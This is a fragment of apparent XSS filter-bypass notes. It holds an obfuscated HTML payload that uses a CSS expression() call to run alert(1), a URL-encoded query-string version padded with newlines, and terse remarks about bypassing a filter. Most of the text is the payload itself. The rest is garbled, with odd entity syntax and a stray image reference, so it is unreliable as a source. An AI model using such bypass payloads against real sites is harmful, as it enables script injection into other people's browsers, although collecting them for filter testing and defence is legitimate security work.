 <p style=v:expression&bx28;alert&bx28;1))>s:
URL:
?q=<p+style=v:expression%26bx28%3Balert%26b
x28%3B1))>s:&v%0A%0Ab%0A%0A%0A%0A%0As:
I adjusted URL for reaction of vbs:.
Before cut-off
Bypass 1: expression()
 